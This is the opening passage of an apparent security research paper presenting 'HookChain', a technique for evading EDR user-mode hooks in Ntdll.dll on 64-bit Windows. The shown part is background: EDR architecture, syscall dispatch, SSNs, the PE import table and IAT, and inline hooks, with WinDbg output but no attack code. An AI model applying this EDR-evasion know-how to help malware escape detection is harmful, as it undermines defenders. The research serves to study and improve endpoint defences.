# **HookChain: A new perspective for Bypassing EDR Solutions**

Helvio Benedito Dias de Carvalho Junior (aka M4v3r1ck) Sec4US

**Abstract:** In the current digital security ecosystem, where threats evolve rapidly and with complexity, companies developing Endpoint Detection and Response (EDR) solutions are in constant search for innovations that not only keep up but also anticipate emerging attack vectors. In this context, this article introduces the *HookChain*, a look from another perspective at widely known techniques, which when combined, provide an additional layer of sophisticated evasion against traditional EDR systems.

Through a precise combination of IAT Hooking techniques, dynamic SSN resolution, and indirect system calls, HookChain redirects the execution flow of Windows subsystems in a way that remains invisible to the vigilant eyes of EDRs that only act on Ntdll.dll, without requiring changes to the source code of the applications and malwares involved.

This work not only challenges current conventions in cybersecurity but also sheds light on a promising path for future protection strategies, leveraging the understanding that continuous evolution is key to the effectiveness of digital security.

By developing and exploring the HookChain technique, this study significantly contributes to the body of knowledge in endpoint security, stimulating the development of more robust and adaptive solutions that can effectively address the ever-changing dynamics of digital threats. This work aspires to inspire deep reflection and advancement in the research and development of security technologies that are always several steps ahead of adversaries.

**Keywords:** HookChain, Bypass EDR, Evading EDR

**ACM Reference Format:** Helvio Carvalho Junior. 2024. HookChain: A new perspective for Bypassing EDR Solutions. Curitiba, PR, BRAZIL, 46 pages. https://arxiv.org/abs/2404.16856

**UNDER CONSTRUCTION RESEARCH:** This paper is not the final version, as it is currently undergoing final tests against several EDRs. We expect to release the final version by August 2024.

## **1. INTRODUCTION**

In the current corporate scenario, where digital security is more critical than ever, Endpoint Detection and Response (EDR) systems have emerged as essential pillars in the defense against increasingly complex digital attacks and threats. As the technological world becomes increasingly intricate and digital threats evolve with impressive speed, companies have been compelled to develop their own EDR solutions, moving billions of dollars in this vibrant market.

In this study, I highlight the new perspective that HookChain brings to advanced security evasion techniques, by skillfully escaping the monitoring and control mechanisms implemented by EDRs in the user mode, specifically in the Ntdll.dll library. This library serves as a critical point for telemetry collection for most EDRs, operating at the last frontier before accessing the operating kernel (ring 0).

Through a sophisticated method that combines IAT Hooking (a type of function call interception through the manipulation of the import table) with the dynamic resolution of system service numbers (SSN) and indirect system calls (Indirect Syscalls), HookChain is capable of redirecting the execution flow of all major Windows subsystems, such as kernel32.dll, kernelbase.dll, and user32.dll. This means that, once deployed, HookChain ensures that all API calls within the context of an application are carried out transparently, completely avoiding detection by EDRs.

The differential is that this technique is executed without requiring any modification to the source code of the application or malware to be executed, ensuring, at the time of the elaboration and publication of this research, a complete evasion of the monitoring mechanisms of Ntdll.dll installed by the majority of EDR systems. This methodology opens new paths for the development of more robust security strategies, challenging companies to rethink the effectiveness of their digital protection systems.

#### **1.1. Objective and Limitations**

This study aims to demonstrate a new bypass technique using the interception of the operating system API functions of Microsoft Windows© 64 bit in user mode.

Thus, the concepts demonstrated are related to the Windows operating system with the 64-bit process running in user mode, therefore we will not delve into other operating systems, nor into other architectures. As well as we will not delve into other telemetry methodologies and bypasses such as: static analysis, kernel driver, interceptions in kernel mode among others.

### **1.2. Ethics**

This study does not represent ethical violations, as all tests were conducted in controlled environments with valid licensing. Nor does it aim to classify the defense and EDR products demonstrated here in terms of their effectiveness, efficacy, and quality in the process of protecting and defending the assets where they are installed, as it is a study and presentation of a technique focused on a single point of identification of the agents.

# **2. BACKGROUND**

### **2.1. EDR Architecture**

#### **2.1.1. Overview**

EDR is the acronym for **E**ndpoint **D**etection and **R**esponse, whose main function is the identification, containment, and alert of malicious behaviors.

An EDR agent is a collection of software components that creates, consumes, processes, and transmits data from the operating system activities to a central unit, whose job is to determine the actor/user's intention (whether the intention and behavior are malicious or not) [1, p. XIX] .

### **2.1.2. Agent Design**

Basically, agents are composed of several components, each with its function and type of data it can collect for telemetry. [1, p. 9]

The most common agents/modules are:

- **Static Scanner**: Performs static analysis of files/images such as the PE (Portable Executable).
- **DLL Hook**: Hooking (or interception) is the process of redirecting the application's execution flow with the goal of intercepting specific calls from the operating system's APIs (Application Programming Interface).
- **Kernel Driver**: The kernel driver is the component responsible for injecting the code (usually a DLL) that will intercept the function calls in the target process. In some EDR solutions, the kernel driver is also used to intercept API calls at the kernel level.
- **Agent Service:** It is the module/application responsible for aggregating telemetry and events generated by the EDR components, in some cases correlating this data, generating alerts or containments. Subsequently synchronize this data with the EDR management center.

The [Figure 1](#page-3-0) illustrates these components and the correlation between each of them. As we can observe, an EDR agent does not use many sources of information to make its decisions. It is worth noting that the amount of information, the way the modules are used, and the positioning of the modules can vary from product to product.



*Figure 1: Basic architecture of the agent [1, p. 10]*

#### <span id="page-3-0"></span>**2.2. Windows Internals**

#### **2.2.1. Concepts and Fundamentals**

#### 2.2.1.1. Windows API

API is an acronym for **A**pplication **P**rogramming **I**nterface. API is a set of communication methods among various software components.

"The system programming interface is a user-space memory programming interface" [2, p. 2] . In practice, everything we do on Windows (opening a file, read or write access to files, accessing the network, among others) is done through Windows APIs. The same occurs in other systems (including operating systems like Linux, iOS, Android among others).



<span id="page-3-1"></span>*Figure 2: Simplified Architecture of Windows [3, p. 47]*

In [Figure 2,](#page-3-1) we can observe a dividing line between the components residing in user mode and those residing in kernel mode. As well as a second dividing line between the kernel mode and the hypervisor. Generally, the hypervisor continues running with the same privileges as the kernel (ring 0), but as the hypervisor uses specialized CPU instructions (VT-x in Intel, SVM in AMD), it can isolate itself from the kernel while monitoring it (and the applications). [3, p. 47]

For the purpose of this study, we will focus solely on the transition process between user mode and kernel mode.

## **2.2.2. Kernel Mode vs. User Mode**

With the aim of protecting applications from accessing and modifying critical operating system data, Windows uses two access modes (privileges):*user mode* and *kernel mode* . User applications run in user mode (user mode), while operating system codes such as system services and device drivers run in kernel mode (kernel mode). [2, p. 17]

**Note:** The x86 and AMD64 (x64) architectures define four levels of privileges (protection rings) with the aim of protecting system code and data from erroneous or malicious changes coming from lower privilege code. Windows uses only privilege 0 (or ring 0) for kernel mode and privilege 3 (or ring 3) for user mode. [2, p. 17]

### **2.2.3. Services, Functions, and Routines**

With the aim of standardizing the understanding of some terms in this article, we will use the definitions described by Russinovich [2, p. 4]

- **DLLs (dynamic-link libraries):** A package with various functions available for use. Examples: Kernel32.dll, User32.dll, and ntdll.dll.
- **Windows API functions:**Documented sub-routines/functions available for use (in user mode) in the Windows APIs. Examples: CreateProcess and CreateFile from the DLL Kernel32.dll and GetMessage from the DLL User32.dll.
- **Native system services:** Also known as System Calls, are undocumented functions available for use (in user mode). These functions are present within the DLL ntdll.dll and have their nomenclature starting with **Nt** or **Zw** . For example, NtCreateUserProcess is the internal function called by the CreateProcess function to create a process.

#### **2.2.4. System Service Dispatching**

Fundamentally, System Service Dispatching is the transition gate from ring 3 (user mode) to ring 0 (kernel mode). System Service Dispatching is one of the interruptions captured by the kernel (Kernel's trap handlers dispatch interrupts) so that the *system service dispatch* is the result of an execution triggered by an instruction designated for the system service. [2, p. 132]

As described in the AMD64 architecture calling convention, Windows uses the assembly instruction *syscall*, passing the system call number (also known as SSN – System Service Number) in the EAX register as well as the first 4 function parameters in registers and all other parameters (when applicable) on the stack.  $[4] [4]$ 

For security reasons, Microsoft changes the SSN of each function when a new Service Pack or Windows Release is launched. Eventually, new functions may be added or removed.

**Note:** As we will see later, this SSN randomization process requires us to solve it dynamically for the correct use of functions directly.

As in the 64-bit architecture there is only one mechanism for executing system calls, the entry point of the *system service* in *ntdll.dll* uses the syscall instruction directly, as we can see below:

```
0:002> u ntdll!NtReadFile
ntdll!NtReadFile:
00007ffe`b258d090 4c8bd1 mov r10, rcx
00007ffe`b258d093 b806000000 mov eax,6
...
00007ffe`b258d0a2 0f05 syscall
00007ffe'b258d0a4 c3 ret
```
Additionally, we can observe that the value 6 was assigned to the EAX register, so that in this release/service pack of Windows the SSN of the function **NtReadFile** is decimal 6.

As we can see in [Figure 3,](#page-6-0) after transitioning to kernel mode, the SSN is used to locate the respective service.



*Figure 3: System service exceptions [2, p. 135]*

<span id="page-6-0"></span>Additionally, we can verify in the code of the ZwReadFile function, in kernel mode, that the SSN used is exactly the same.



[Figure 4](#page-7-0) summarizes this process, in the AMD64 architecture, illustrating the entire call path starting at the WriteFile function in Kernel32.dll which in turn will import and execute the WriteFile function in Kernelbase.dll, which after some parameter checks will make the call to the NtWriteFile function in ntdll.dll, where the correct syscall instruction call will be executed, passing the SSN that represents the NtWriteFile function. The system service dispatcher (KiSystemService function in Ntoskrnl.exe) will then execute the actual implementation of the NtWriteFile function.



*Figure 4: System service dispatching [2, p. 138]*

## <span id="page-7-0"></span>**2.2.5. Image Loader**

When a process is initiated, several actions are carried out internally by the operating system, some in user mode and others in kernel mode. For the purpose of this study, we will focus on the process of resolving referenced DLLs and importing/referencing functions.

The *image loader* is a user-mode resident code, within Ntdll.dll and not in a kernel library. In this way, there is a guarantee that Ntdll.dll will always be present in the running process (Ntdll.dll is always loaded). [2, p. 232]

Executables and DLLs follow a format known as Portable Executable (PE) and COFF (Common Object File Format) respectively. The name "Portable Executable" refers to the fact that the format is not architecture-specific. [5]

| CFF Explorer VIII - [notepad.exe]                 |                                  |                  |      |              |                              |               |                |          |           |  | $\Box$ | $\times$ |
|---------------------------------------------------|----------------------------------|------------------|------|--------------|------------------------------|---------------|----------------|----------|-----------|--|--------|----------|
| File Settings ?                                   |                                  |                  |      |              |                              |               |                |          |           |  |        |          |
| Đ<br>且                                            | notepad.exe                      |                  |      |              |                              |               |                |          |           |  |        |          |
|                                                   | Module Name                      |                  |      | Imports      | OF <sub>Ts</sub>             | TimeDateStamp | ForwarderChain | Name RVA | FTs (IAT) |  |        |          |
| 日 He: notepad.exe<br>Dos Header                   | 0002CC18                         |                  |      | N/A          | 0002BAE8                     | 0002BAEC      | 0002BAF0       | 0002BAF4 | 0002BAF8  |  |        |          |
| 一日 国 Nt Headers                                   | szAnsi                           |                  |      | (nFunctions) | Dword                        | Dword         | Dword          | Dword    | Dword     |  |        |          |
| - il File Header<br><b>La B</b> Optional Header   | KERNEL32.dll                     |                  |      | 82           | 0002D400                     | 00000000      | 00000000       | 0002E218 | 000268B8  |  |        |          |
| - Il Data Directories [x]                         | GDI32.dll                        |                  |      | 22           | 0002D348                     | 00000000      | 00000000       | 0002E36A | 00026800  |  |        |          |
| <b>El Section Headers [x]</b><br>Import Directory | USER32.dll                       |                  |      | 69           | 0002D698                     | 00000000      | 00000000       | 0002E7FA | 00026B50  |  |        |          |
| Resource Directory                                | api-ms-win-crt-string-I1-1-0.dll |                  |      | 3            | 0002DBD0                     | 00000000      | 00000000       | 0002E862 | 00027088  |  |        |          |
| Exception Directory                               |                                  |                  |      |              |                              | .             | -------        |          | .         |  |        |          |
| Relocation Directory<br>Debug Directory           | OF <sub>Ts</sub>                 | FTs (IAT)        | Hint | Name         |                              |               | $\overline{2}$ |          |           |  |        |          |
| <b>Address Converter</b>                          |                                  |                  |      |              |                              |               |                |          |           |  |        |          |
| Dependency Walker                                 | Qword                            | Qword            | Word | szAnsi       |                              |               |                |          |           |  |        |          |
| <b>Hex Editor</b><br>Identifier                   | 000000000002DE5C                 | 000000000002DE5C | 02B8 |              | GetProcAddress               |               |                |          |           |  |        |          |
| <b>Import Adder</b>                               | 000000000002DE6E                 | 000000000002DE6E | 00DC |              | CreateMutexExW               |               |                |          |           |  |        |          |
| <b>Quick Disassembler</b><br>Rebuilder            | 000000000002DE80                 | 000000000002DE80 | 0001 |              | AcquireSRWLockShared         |               |                |          |           |  |        |          |
| <b>Resource Editor</b>                            | 000000000002DE98                 | 000000000002DE98 | 0114 |              | <b>DeleteCriticalSection</b> |               |                |          |           |  |        |          |
|                                                   | 000000000002DEB0                 | 000000000002DEB0 | 0221 |              | <b>GetCurrentProcessId</b>   |               |                |          |           |  |        |          |
|                                                   | 000000000002DEC6                 | 000000000002DEC6 | 02BE |              | GetProcessHeap               |               |                |          |           |  |        |          |

*Figure 5: Import Directory of notepad.exe*

<span id="page-8-0"></span>In [Figure 5](#page-8-0) we can observe the use of the CFF Explorer software [6] to view the import table (Import Directory), where all the DLLs referenced by the application are defined, as well as the referenced functions of each DLL.

During the application loading, another table called IAT (Import Address Table) is filled with the current addresses of the function in memory. This process is carried out dynamically to meet various requirements such as memory reallocation, ASLR (Address Space Layout Randomization) among others.

### 2.2.5.1. IAT - Import Address Table

During the initialization and loading process of an application, the IAT is filled with the current address of each function referenced by the application. For this process, the following steps are performed:

- 1. Loads each one of the DLLs referenced in the PE import table.
- 2. Checks if the DLL in question is already loaded into the process's memory, if not, reads the DLL from disk and maps it into memory.
- 3. After mapping the DLL into memory, this process is repeated for this DLL with the goal of importing the dependencies used by it.
- 4. After each DLL is loaded, the IAT is processed looking for the specific functions to be imported. Usually, this process is carried out by the function's name, however, there is a possibility of it being done by an index number. For each imported name, the loader checks the export table of the imported DLL and tries to locate the desired function. If it does not find it, this operation is approached.

```
0:002> lm
start end end module name
00007ff7`3ddf0000 00007ff7`3de28000 notepad
...
0:002> !dh 00007ff7`3ddf0000 -f
File Type: EXECUTABLE IMAGE
...
      0 [ 0] address [size] of Export Directory
2D0E8 [ 244] address [size] of Import Directory
200E8 [ 244] address [size] of Resource Directory<br>36000 [ BD8] address [size] of Resource Directory
33000 [ 10E0] address [size] of Exception Directory
      0 [ 0] address [size] of Security Directory
37000 [ 2D8] address [size] of Base Relocation Directory
2AC40 [ 54] address [size] of Debug Directory
      0 [ 0] address [size] of Description Directory
      0 [ 0] address [size] of Special Directory
      0 [ 0] address [size] of Thread Storage Directory
266D0 [ 118] address [size] of Load Configuration Directory
      0 [ 0] address [size] of Bound Import Directory
   267E8 [ 900] address [size] of Import Address Table Directory
2CA00 [ E0] address [size] of Delay Import Directory
      0 [ 0] address [size] of COR20 Header Directory
      0 [ 0] address [size] of Reserved Directory
0:002> dps 00007ff7`3ddf0000+267E8 00007ff7`3ddf0000+267E8+900
00007ff7`3de167e8 00007ffe`a1b86980 COMCTL32!CreateStatusWindowW
00007ff7`3de167f0 00007ffe`a1b32ac0 COMCTL32!TaskDialogIndirect
...
00007ff7`3de168b8 00007ffe`b1b8b1d0 KERNEL32!GetProcAddressStub
00007ff7`3de168c0 00007ffe`b1b94ca0 KERNEL32!CreateMutexExW
...
```
In the output above, we can observe the IAT listing of the notepad.exe process, as well as in the output below it is observed that at the indicated address is indeed the code of the mapped function.



[Figure 6](#page-10-0) illustrates the entire import scheme that was detailed.



<span id="page-10-0"></span>*Figure 6: PE Import Schema* 

### **2.3. Function Hook**

Function interception (Hook) is not something new and has various applications such as application debugging (as implemented by the API Monitor software [7]) but also in the monitoring process by defense layers (EDR).

The general idea behind function interception is to insert into the control flow of the application being monitored. The monitoring agent takes control of the monitored function before the original code is executed, after the desired analysis (which can be logging, telemetry, control among others) the flow of execution is transferred to the original function. [8, p. 687]

To carry out this process, there are several approaches available, in this article we will discuss the most used by EDRs: 1 – Use of **JMP or CALL** ; 2 – **Manipulation of the IAT** (Import Address Table). In both strategies, the EDR performs the desired manipulations at runtime, that is, at the moment of the application's loading, the EDR receives the event and performs the injection of its Hook DLL, which in turn will alter the desired code of the application to be monitored.

**Note:** As previously described, the flows and diagrams refer to Windows 64 bits with the application also running in 64 bits.

### **2.3.1. JMP or CALL**

This strategy is generally used to alter the code of native function calls within ntdll.dll.

Below, we can see the original NtCreateProcess function, that is, without the presence of a hook.



Now, when an EDR is present, it can be observed that the first instructions are replaced by a JMP (it could be a CALL, but it is less common to see), thus redirecting the application's execution flow to an arbitrary code injected by the EDR.



And the destination address of the JMP is not linked to any known module (DLL), thus being a code injected at runtime.

```
0:004> !address 00007fff`96d502fd
Usage: \langleunknown\rangleBase Address: 00007fff`96d50000
End Address: 00007fff`96d53000
Region Size: 00000000`00003000 ( 12.000 kB)
State: 000001000 MEM COMMIT
Protect: 00000020 PAGE EXECUTE READ
Type: 00020000 MEM PRIVATE
Allocation Base: 00007fff`96d50000
Allocation Protect: 00000002 PAGE READONLY
Content source: 1 (target), length: 2d03
```
## <span id="page-12-1"></span>**2.3.2. IAT Hook**

One of the first records of the function interception process through IAT manipulation was described by Matt Pietrek in 1995 in his book Windows 95 System Programming Secrets [8, p. 687]

